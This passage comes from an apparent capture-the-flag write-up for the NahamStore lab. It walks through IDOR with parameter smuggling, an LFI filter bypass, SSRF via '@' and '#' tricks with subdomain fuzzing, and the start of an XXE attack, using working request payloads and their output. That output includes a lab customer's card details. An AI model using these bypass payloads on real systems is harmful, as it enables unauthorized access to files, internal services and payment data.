
- Go to basket:

- Select your address:

Burp Suite:
POST /basket HTTP/1.1
[...]
address_id=5
Hmm… What if I can read address_id is 4? or 3? and so on.

Found it in address_id=3!
- Order ID 3 date and time
After clicked the Make payment button, we'll be redirected to http://nahamstore.thm/account/orders/<id>.

Then we can click PDF Receipt:
Burp Suite:
POST /pdf-generator HTTP/1.1
[...]
what=order&id=4
Again, what if I replaced the id into 3?

Error? Order does not belong to this user_id
Hmm… What if I add another POST parameter called user_id?
Burp Suite:
POST /pdf-generator HTTP/1.1
[...]
what=order&id=3&user_id=3

Still didn't work…
How about we URL encode the &? This will let the 3&user_id=3 becomes the value of id.
POST /pdf-generator HTTP/1.1
[...]
what=order&id=3%26user_id=3

It worked!
Task 6 - LFI
Somewhere in the application is an endpoint which allows you to read local files. We've placed a document at /lfi/flag.txt for you to find the contents.
- LFI Flag
When we go to the product page, it's GETing the product image in /product/picture/?file=

The file GET parameter might vulnerable to LFI, or Local File Inclusion.


Looks like there is a filter blocking path traversal?
We might able to bypass it via URL encoding:

Nope. How about double URL encoding?

Nope. Let's try ..//:

It worked!! We can curl the flag:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl "http://nahamstore.thm/product/picture/?file=....//....//....//....//....//lfi/flag.txt"
{Redacted}
Task 7 - SSRF
The application has an SSRF vulnerability, see how you can exploit it to view an API that shouldn't be available.
- Credit Card Number For Jimmy Jones
In the product page, we can click the Check Stock button:


Burp Suite:
POST /stockcheck HTTP/1.1
[...]
product_id=1&server=stock.nahamstore.thm
We can see that it's sending a POST request to /stockcheck, and the server parameter looks interesting.
What if we point it to another domain?
product_id=1&server=nahamstore.thm
It outputs an error message for server invaild… So maybe we need to keep stock.nahamstore.thm.
What if I point it to localhost?
product_id=1&server=stock.nahamstore.thm@127.0.0.1

Page not found…
Note:
@is a common bypass technique for SSRF.
Hmm… What if we commented out the appended path via adding #?
product_id=1&server=stock.nahamstore.thm@127.0.0.1#

We're pointed to the home page!
Now we can try to fuzz internal subdomains via ffuf:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# ffuf -w /usr/share/seclists/Discovery/DNS/dns-Jhaddix.txt -u http://nahamstore.thm/stockcheck -X POST -d 'product_id=1&server=stock.nahamstore.thm@FUZZ.nahamstore.thm#' -t 100
[...]
internal-api
- Found internal subdomain:
internal-api
We now can go to the internal-api internal subdomain:
POST /stockcheck HTTP/1.1
[...]
product_id=1&server=stock.nahamstore.thm@internal-api.nahamstore.thm#

And we found an endpoint! /orders
POST /stockcheck HTTP/1.1
[...]
product_id=1&server=stock.nahamstore.thm@internal-api.nahamstore.thm/orders#

[
{
"id": "4dbc51716426d49f524e10d4437a5f5a",
"endpoint": "/orders/4dbc51716426d49f524e10d4437a5f5a"
},
{
"id": "5ae19241b4b55a360e677fdd9084c21c",
"endpoint": "/orders/5ae19241b4b55a360e677fdd9084c21c"
},
{
"id": "70ac2193c8049fcea7101884fd4ef58e",
"endpoint": "/orders/70ac2193c8049fcea7101884fd4ef58e"
}
]
Let's find credit card number for Jimmy Jones!
POST /stockcheck HTTP/1.1
[...]
product_id=1&server=stock.nahamstore.thm@internal-api.nahamstore.thm/orders/5ae19241b4b55a360e677fdd9084c21c#

{
"id": "5ae19241b4b55a360e677fdd9084c21c",
"customer": {
"id": 2,
"name": "Jimmy Jones",
"email": "jd.jones1997@yahoo.com",
"tel": "501-392-5473",
"address": {
"line_1": "3999 Clay Lick Road",
"city": "Englewood",
"state": "Colorado",
"zipcode": "80112"
},
"items": [
{
"name": "Hoodie + Tee",
"cost": "25.00"
}
],
"payment": {
"type": "MasterCard",
"number": "{Redacted}",
"expires": "11/2023",
"CVV2": "223"
}
}
}
Task 8 - XXE
Somewhere in the application. there is an endpoint that is vulnerable to an XXE attack. You can use this vulnerability to retrieve files on the server. We've hidden a flag in /flag.txt to find.
- XXE Flag
In the stock.nahamstore.thm subdomain, we can query one of the product's stock.
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://stock.nahamstore.thm/product
{"items":[{"id":1,"name":"Hoodie + Tee","stock":56,"endpoint":"\/product\/1"},{"id":2,"name":"Sticker Pack","stock":293,"endpoint":"\/product\/2"}]}
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl http://stock.nahamstore.thm/product/1
{"id":1,"name":"Hoodie + Tee","stock":56}
What if we send a POST request?
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl -X POST http://stock.nahamstore.thm/product/1
["Missing header X-Token"]
Missing header X-Token?? Let's add that header in curl:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl -X POST -H "X-Token: 1337" http://stock.nahamstore.thm/product/1
["X-Token 1337 is invalid"]
Invalid X-Token…
When I fuzzed the GET parameter in /product/1, I successfully found a hidden GET parameter:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# ffuf -w /usr/share/seclists/Fuzzing/extensions-skipfish.fuzz.txt -u http://stock.nahamstore.thm/product/1?FUZZ -fs 41
[...]
xml [Status: 200, Size: 88, Words: 4, Lines: 3, Duration: 205ms]

And when we supply the X-Token HTTP header:
┌──(root🌸siunam)-[~/ctf/thm/ctf/NahamStore]
└─# curl -X POST -H "X-Token: 1337" http://stock.nahamstore.thm/product/1?xml
<?xml version="1.0"?>
<data><error>Invalid XML supplied</error></data>
It says Invalid XML supplied.
How about we change the XML body and the content type?
Burp Suite Request:
POST /product/1?xml HTTP/1.1
Host: stock.nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/xml; charset=utf-8
Content-Length: 36
X-Token: 1337
<?xml version="1.0"?>
<data></data>
Response:
<?xml version="1.0"?>
<data><error>X-Token not supplied</error></data>
This error message means we didn't provide X-Token even if we have the HTTP header present. It means in XML mode the HTTP header is ignored and must be expecting a XML value.
Burp Suite Request:
POST /product/1?xml HTTP/1.1
Host: stock.nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/xml; charset=utf-8
Content-Length: 36
X-Token: 1337
<?xml version="1.0"?>
<data><X-Token>anything </X-Token></data>
Response:
<?xml version="1.0"?>
<data><error>X-Token anything is invalid</error></data>
We can see that the X-Token is being reflected, which means it's vulnerable to XXE, or XML external entity injection.
I'll try a XXE payload in PayloadAllTheThings:
Burp Suite Request:
POST /product/1?xml HTTP/1.1
Host: stock.nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/xml; charset=utf-8
Content-Length: 36
X-Token: 1337
<!DOCTYPE replace [<!ENTITY xxe "XXE payload"> ]>
